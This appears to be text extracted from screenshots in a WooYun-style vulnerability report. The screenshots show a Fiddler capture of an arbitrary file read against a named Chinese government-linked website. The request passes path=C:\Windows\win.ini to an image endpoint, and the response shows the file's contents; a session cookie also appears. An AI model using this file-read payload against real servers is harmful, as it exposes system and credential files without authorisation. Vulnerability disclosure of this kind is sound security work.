 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: image/jpg
Content-Length: 92
Date: Sat, 26 Sep 2015 01:55:40 GMT
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
ave Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://weixin.sztobacco.com.cn/public/a.picauto?path=C:\Windows\win.ini HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: weixin.sztobacco.com.cn
Cookie: JSESSIONID=B7DE7A7079C9D18921B3EDAF3B41837D
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Content-Type: image/jpg
Content-Length: 92
Date: Sat, 26 Sep 2015 01:55:40 GMT
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Find... (press Ctrl+Enter to highlight all) View in Notepad
\win.ini
www.wooyun.org